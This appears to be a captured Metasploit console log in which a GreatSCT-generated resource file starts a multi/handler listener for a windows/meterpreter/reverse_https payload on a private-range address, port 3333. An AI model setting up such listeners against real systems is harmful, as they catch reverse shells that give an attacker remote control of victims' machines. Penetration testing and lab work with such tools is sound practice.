 [*] Processing /usr/share/greatsct-output/handlers/payload.rc for ERB directives.
resource (/usr/share/greatsct-output/handlers/payload.rc)> use exploit/multi/handler
resource (/usr/share/greatsct-output/handlers/payload.rc)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (/usr/share/greatsct-output/handlers/payload.rc)> set LHOST 10.211.55.2
LHOST => 10.211.55.2
resource (/usr/share/greatsct-output/handlers/payload.rc)> set LPORT 3333
LPORT => 3333
resource (/usr/share/greatsct-output/handlers/payload.rc)> set ExitOnSession false
ExitOnSession => false
resource (/usr/share/greatsct-output/handlers/payload.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 10.211.55.2:3333
msf5 exploit(multi/handler) > [*] Started HTTPS reverse handler on https://0.0.0.0:3333